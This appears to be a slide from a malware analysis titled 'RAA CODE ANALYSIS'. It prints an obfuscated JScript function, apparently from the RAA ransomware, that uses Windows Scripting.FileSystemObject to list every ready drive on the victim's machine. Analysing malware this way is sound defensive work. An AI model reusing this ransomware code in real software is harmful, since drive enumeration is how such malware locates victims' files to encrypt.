 RAA CODE ANALYSIS
Enumerating drives
886 function kth() {
887 var DmYbWSaT, s, n, e, sNaZfrOWc;
888 DmYbWSaT = new ActiveXObject("Scripting.FileSystemObject");
889 e = new Enumerator(DmYbWSaT.Drives);
890 s = [];
891 RKsqOBz: for (; !e.atEnd(); e.moveNext()) {
892 sNaZfrOWc = e.item();
893 if (sNaZfrOWc.IsReady) {
894 sNaZfrOWc = sNaZfrOWc += "\\\\";
895 s.push(sNaZfrOWc);
896 } else continue RKsqOBz;
897 }
898 return (s);
899 }
17